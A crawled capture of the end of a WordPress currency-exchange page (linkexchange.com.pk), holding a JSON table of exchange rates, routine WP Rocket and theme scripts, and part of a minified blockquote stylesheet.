Peso","rate":1548416.61000000010244548320770263671875},"MYR":{"code":"MYR","name":"Malaysian Ringgit","rate":350091.859999999986030161380767822265625},"MZN":{"code":"MZN","name":"Mozambican Metical","rate":5524535.440000000409781932830810546875},"NAD":{"code":"NAD","name":"Namibian Dollar","rate":1438848.84000000008381903171539306640625},"NGN":{"code":"NGN","name":"Nigerian Naira","rate":125344122.7199999988079071044921875},"NIO":{"code":"NIO","name":"Nicaraguan C\u00f3rdoba","rate":3181655.8100000000558793544769287109375},"NOK":{"code":"NOK","name":"Norwegian Krone","rate":865025.119999999995343387126922607421875},"NPR":{"code":"NPR","name":"Nepalese Rupee","rate":12395036.38000000081956386566162109375},"OMR":{"code":"OMR","name":"Omani Rial","rate":33235.8199999999997089616954326629638671875},"PAB":{"code":"PAB","name":"Panamanian Balboa","rate":86442.4299999999930150806903839111328125},"PAX":{"code":"PAX","name":"Paxos Standard USD","rate":86442.4299999999930150806903839111328125},"PEN":{"code":"PEN","name":"Peruvian Nuevo Sol","rate":290916.21999999997206032276153564453125},"PGK":{"code":"PGK","name":"Papua New Guinean Kina","rate":367596.4500000000116415321826934814453125},"PHP":{"code":"PHP","name":"Philippine Peso","rate":5080912.959999999962747097015380859375},"PKR":{"code":"PKR","name":"Pakistani Rupee","rate":24217808.0300000011920928955078125},"PLN":{"code":"PLN","name":"Polish Zloty","rate":308997.8200000000069849193096160888671875},"PYG":{"code":"PYG","name":"Paraguayan Guarani","rate":585890752.480000019073486328125},"QAR":{"code":"QAR","name":"Qatari Rial","rate":315123.2100000000209547579288482666015625},"RON":{"code":"RON","name":"Romanian Leu","rate":373267.0700000000069849193096160888671875},"RSD":{"code":"RSD","name":"Serbian Dinar","rate":8609194.63000000081956386566162109375},"RUB":{"code":"RUB","name":"Russian Ruble","rate":6785957.7300000004470348358154296875},"RWF":{"code":"RWF","name":"Rwandan Franc","rate":125916953.48000000417232513427734375},"SAR":{"code":"SAR","name":"Saudi Riyal","rate":324204.51000000000931322574615478515625},"SBD":{"code":"SBD","name":"Solomon Islands Dollar","rate":704798.959999999962747097015380859375},"SCR":{"code":"SCR","name":"Seychellois Rupee","rate":1201862.84000000008381903171539306640625},"SDG":{"code":"SDG","name":"Sudanese Pound","rate":51995124.10999999940395355224609375},"SGD":{"code":"SGD","name":"Singapore Dollar","rate":110993.210000000006402842700481414794921875},"SHIB":{"code":"SHIB","name":"Shiba Inu","rate":12140791306.18000030517578125},"SHIB_m":{"code":"SHIB_m","name":"Shiba Inu","rate":12140791306.18000030517578125},"SHP":{"code":"SHP","name":"Saint Helena Pound","rate":64004.2300000000032014213502407073974609375},"SLL":{"code":"SLL","name":"Sierra Leonean Leone","rate":1812654621.8599998950958251953125},"SOS":{"code":"SOS","name":"Somali Shilling","rate":49322755.310000002384185791015625},"SRD":{"code":"SRD","name":"Surinamese Dollar","rate":3312474.0699999998323619365692138671875},"STN":{"code":"STN","name":"S\u00e3o Tom\u00e9 and Pr\u00edncipe Dobra","rate":1796095.96999999997206032276153564453125},"SVC":{"code":"SVC","name":"Salvadoran Col\u00f3n","rate":756486.2700000000186264514923095703125},"SYP":{"code":"SYP","name":"Syrian Pound","rate":1123924528.1700000762939453125},"SZL":{"code":"SZL","name":"Swazi Lilangeni","rate":1437683.15999999991618096828460693359375},"THB":{"code":"THB","name":"Thai Baht","rate":2684052.00999999977648258209228515625},"TJS":{"code":"TJS","name":"Tajikistani Somoni","rate":794508.839999999967403709888458251953125},"TMT":{"code":"TMT","name":"Turkmenistani Manat","rate":303412.9400000000023283064365386962890625},"TND":{"code":"TND","name":"Tunisian Dinar","rate":251519.48000000001047737896442413330078125},"TOP":{"code":"TOP","name":"Tongan Pa\u02bbanga","rate":208132.640000000013969838619232177734375},"TRY":{"code":"TRY","name":"Turkish Lira","rate":3704072.9100000001490116119384765625},"TTD":{"code":"TTD","name":"Trinidad and Tobago Dollar","rate":587700.23999999999068677425384521484375},"TWD":{"code":"TWD","name":"New Taiwan Dollar","rate":2714897.4399999999441206455230712890625},"TZS":{"code":"TZS","name":"Tanzanian Shilling","rate":213810779.300000011920928955078125},"UAH":{"code":"UAH","name":"Ukrainian Hryvnia","rate":3647174.6800000001676380634307861328125},"UGX":{"code":"UGX","name":"Ugandan Shilling","rate":312079886.540000021457672119140625},"USDC":{"code":"USDC","name":"USDC","rate":86442.4299999999930150806903839111328125},"USDC_m":{"code":"USDC_m","name":"USDC.e","rate":86442.4299999999930150806903839111328125},"USDCn_m":{"code":"USDCn_m","name":"USDC","rate":86442.4299999999930150806903839111328125},"USDC_arb":{"code":"USDC_arb","name":"USDC","rate":86442.4299999999930150806903839111328125},"USDC_op":{"code":"USDC_op","name":"USDC","rate":86442.4299999999930150806903839111328125},"USDC_base":{"code":"USDC_base","name":"USDC","rate":86442.4299999999930150806903839111328125},"USDC_sol":{"code":"USDC_sol","name":"USDC","rate":86442.4299999999930150806903839111328125},"USDT":{"code":"USDT","name":"Tether","rate":86491.729999999995925463736057281494140625},"USDT_m":{"code":"USDT_m","name":"Tether","rate":86491.729999999995925463736057281494140625},"USDTe_arb":{"code":"USDTe_arb","name":"Tether","rate":86491.729999999995925463736057281494140625},"USDTe_op":{"code":"USDTe_op","name":"Tether","rate":86491.729999999995925463736057281494140625},"USDT_sol":{"code":"USDT_sol","name":"Tether","rate":86491.729999999995925463736057281494140625},"PYUSD":{"code":"PYUSD","name":"PayPal USD","rate":86442.4299999999930150806903839111328125},"UYU":{"code":"UYU","name":"Uruguayan Peso","rate":3378859.879999999888241291046142578125},"UZS":{"code":"UZS","name":"Uzbekistan Som","rate":1041938215.28999996185302734375},"VES":{"code":"VES","name":"Venezuelan Bol\u00edvar Soberano","rate":24903107.2199999988079071044921875},"VND":{"code":"VND","name":"Vietnamese Dong","rate":2274202580.469999790191650390625},"VUV":{"code":"VUV","name":"Vanuatu Vatu","rate":10559807.75},"WBTC":{"code":"WBTC","name":"Wrapped BTC","rate":0.98760899999999995912958183907903730869293212890625},"WBTC_m":{"code":"WBTC_m","name":"Wrapped BTC","rate":0.98760899999999995912958183907903730869293212890625},"WST":{"code":"WST","name":"Samoan Tala","rate":243421.890000000013969838619232177734375},"XAF":{"code":"XAF","name":"CFA Franc BEAC","rate":48109193.0900000035762786865234375},"XAG":{"code":"XAG","name":"Silver (troy ounce)","rate":1206.839999999999918145476840436458587646484375},"XAU":{"code":"XAU","name":"Gold (troy ounce)","rate":19.300000000000000710542735760100185871124267578125},"XCD":{"code":"XCD","name":"East Caribbean Dollar","rate":233615},"XPF":{"code":"XPF","name":"CFP Franc","rate":8752027.6999999992549419403076171875},"XOF":{"code":"XOF","name":"CFA Franc BCEAO","rate":48109193.0900000035762786865234375},"YER":{"code":"YER","name":"Yemeni Rial","rate":20612200.6600000001490116119384765625},"ZAR":{"code":"ZAR","name":"South African Rand","rate":1438090.73999999999068677425384521484375},"ZMW":{"code":"ZMW","name":"Zambian Kwacha","rate":1951651.63999999989755451679229736328125},"ZWL":{"code":"ZWL","name":"Zimbabwean Dollar","rate":27834463.7800000011920928955078125}},"ajax_url":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/virtual_coin_widgets_vc/assets/js/vcw.min.js?ver=2.1.10" id="vcw-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/currency-converter\/|\/sitemap.xml|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.linkexchange.com.pk","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/jquery.ui.totop.min.js?ver=6.8.3" id="ui.totop-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.easing.js?ver=1766558933" id="easing-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.caroufredsel.js?ver=1766558933" id="caroufredsel-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.debouncedresize.js?ver=1766558933" id="debouncedresize-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/js/jquery.prettyPhoto.min.js?ver=8.6.1" id="prettyphoto-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.touchswipe.js?ver=1766558933" id="touchswipe-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.parallax.js?ver=1766558933" id="parallax-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.downcount.js?ver=1766558933" id="downcount-js" defer></script>
<script type="text/javascript" id="nicescroll-js-extra">
/* <![CDATA[ */
var dttheme_urls = {"theme_base_url":"https:\/\/www.linkexchange.com.pk\/wp-content\/themes\/tradent","framework_base_url":"https:\/\/www.linkexchange.com.pk\/wp-content\/themes\/tradent\/framework\/","ajaxurl":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php","url":"https:\/\/www.linkexchange.com.pk","isRTL":"","loadingbar":"disable","advOptions":"Show Advanced Options","wpnonce":"8cedb904e2"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.nicescroll.js?ver=1766558933" id="nicescroll-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.bxslider.js?ver=1766558933" id="bxslider-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.fitvids.js?ver=1766558933" id="fitvids-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.sticky.js?ver=1766558933" id="sticky-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.simple-sidebar.js?ver=1766558933" id="simple-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.classie.js?ver=1766558933" id="classie-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/jquery.placeholder.js?ver=1766558933" id="placeholder-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/jquery.visualNav.min.js?ver=6.8.3" id="visualNav-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/ResizeSensor.min.js?ver=6.8.3" id="ResizeSensor-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/theia-sticky-sidebar.min.js?ver=6.8.3" id="theia-sticky-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.6.1" id="isotope-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/framework/js/magnific/jquery.magnific-popup.min.js?ver=6.8.3" id="tradent-popup-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/custom.js?ver=1766558933" id="tradent-jqcustom-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/countrySelect.js?ver=1766558933" id="uacf7-country-select-library-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/script.js?ver=1766558933" id="uacf7-country-select-script-js" defer></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.linkexchange.com.pk\/wp-admin\/admin-ajax.php","nonce":"f2b41cdd99","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.linkexchange.com.pk\/foreign-exchange-analysis-359\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.17.1" id="ultimate-appear-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=6.8.3" id="ultimate-row-bg-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.17.1" id="ultimate-custom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ccpw_bxslider_js-js-before">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(document).ready(function($){
				$(".ccpw-ticker-cont").fadeIn();     
			});
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/bxslider/4.2.12/jquery.bxslider.min.js?ver=1766558933" id="ccpw_bxslider_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ccpw_bxslider_js-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(document).ready(function($){
		$(".ccpw-ticker-cont #ccpw-ticker-widget-11316").each(function(index){
			var tickerCon=$(this);
			var ispeed=Number(tickerCon.attr("data-tickerspeed"));
			$(this).bxSlider({
				ticker:true,
				minSlides:1,
				maxSlides:12,
				slideWidth:"auto",
				tickerHover:true,
				wrapperClass:"tickercontainer",
				speed: ispeed+ispeed,
				infiniteLoop:true
			});
		});
	});
/* ]]> */
});</script>
<script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.linkexchange.com.pk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/blockquote.css?ver=1766558932
body_size: 850
content:
@charset "utf-8";blockquote.type1 q,blockquote>p{font-size:18px;line-height:30px;display:inline-block;font-weight:300;border-top:1px solid;border-bottom:1px solid;padding:20px 0;margin-bottom:10px}.dt-sc-dark-bg blockquote.type1 q{border-color:#fff}blockquote.type2{padding-left:70px;position:relative;overflow:hidden}blockquote.type2 q{font-size:18px;line-height:inherit;max-width:85%;display:inline-block;font-style:italic}blockquote.type2 q:before{content:""}blockquote.type2:before{content:"\"";font-size:70px;left:0;position:absolute;top:15px;font-family:'Roboto Slab',serif;width:70px;text-align:center}blockquote.type2 cite{font-style:normal;margin:30px 0 0;float:right;position:relative;width:100%;text-align:right;color:#000;font-weight:700}blockquote.type2 cite:before{content:"";position:absolute;right:25%;top:14px;background:rgba(0,0,0,.1);height:1px;width:89%}blockquote.type3{padding:15px 0 15px 25px;border-left:2px solid rgba(0,0,0,.2)}blockquote.type3 q{font-size:16px}blockquote.type4{background:#f5f5f5;font-size:16px;line-height:30px;padding:30px;text-align:center}blockquote.type4>cite{display:inline-block;text-align:center;width:100%;text-transform:uppercase;font-style:normal}blockquote.type4 span{float:left;width:100%;color:#999;text-transform:capitalize;font-size:13px}blockquote.type4>q:before,blockquote.type4>q:after{display:inline-block;font-family:georgia;font-size:30px;text-align:center;width:100%;position:relative}blockquote.type4>q:before{top:14px}blockquote.type4>q:after{bottom:-10px}blockquote.type1.blue q,blockquote.type3.blue{border-color:#008bd3}blockquote.type2.blue cite::before{background-color:#008bd3}blockquote.type1.brown q,blockquote.type3.brown{border-color:#795548}blockquote.type2.brown cite::before{background-color:#795548}blockquote.type1.cadetblue q,blockquote.type3.cadetblue{border-color:#3c939d}blockquote.type2.cadetblue cite::before{background-color:#3c939d}blockquote.type1.chillipepper q,blockquote.type3.chillipepper{border-color:#c10841}blockquote.type2.chillipepper cite::before{background-color:#c10841}blockquote.type1.cyan q,blockquote.type3.cyan{border-color:#00bcd4}blockquote.type2.cyan cite::before{background-color:#00bcd4}blockquote.type1.darkgolden q,blockquote.type3.darkgolden{border-color:#b48b3c}blockquote.type2.darkgolden cite::before{background-color:#b48b3c}blockquote.type1.deeporange 